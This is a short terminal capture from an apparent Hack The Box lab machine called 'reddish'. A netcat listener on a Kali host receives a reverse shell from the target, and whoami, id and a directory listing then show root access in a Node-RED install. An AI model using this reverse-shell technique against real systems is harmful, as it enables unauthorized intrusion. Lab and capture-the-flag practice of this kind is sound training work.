 root@kali:~/htb/boxes/reddish# nc -lvnp 31337
listening on [any] 31337 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.10.94] 49152
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)
ls -la
total 400
drwxr-xr-x   1 root root   4096 Jan 30 12:23 .
drwxr-xr-x   1 root root   4096 Jul 15  2018 ..
-rw-r--r--   1 root root  17768 May  4  2018 Gruntfile.js
drwxr-xr-x   2 root root   4096 Jul 15  2018 bin
drwxr-xr-x   8 root root   4096 Jul 15  2018 editor
drwxr-xr-x   3 root root   4096 Jan 30 12:23 home
drwxr-xr-x   2 root root   4096 Jul 15  2018 lib
-rw-r--r--   1 root root   1608 May  4  2018 multinodered.js
drwxr-xr-x 688 root root  20480 Jul 15  2018 node_modules
drwxr-xr-x   3 root root   4096 Jul 15  2018 nodes
-rw-r--r--   1 root root 287491 May  4  2018 package-lock.json
-rw-r--r--   1 root root   2896 May  4  2018 package.json
drwxr-xr-x   5 root root   4096 Jul 15  2018 public
drwxr-xr-x   4 root root   4096 Jul 15  2018 red
-rw-r--r--   1 root root  10965 May  4  2018 red.js
-rw-r--r--   1 root root  10498 May  4  2018 settings.js
drwxr-xr-x   5 root root   4096 Jul 15  2018 test